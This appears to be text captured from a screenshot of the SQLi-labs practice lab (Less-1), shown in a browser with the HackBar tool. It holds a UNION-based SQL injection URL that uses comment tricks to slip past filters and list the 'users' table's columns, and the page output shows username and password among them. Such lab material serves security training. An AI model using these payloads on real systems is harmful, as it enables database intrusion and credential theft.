 Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1' union/*/!*!**/select 1,group_concat(column_name),3 from/*!--
/*%0ainformation_schema.columns*//*/**/where table_name='users' --+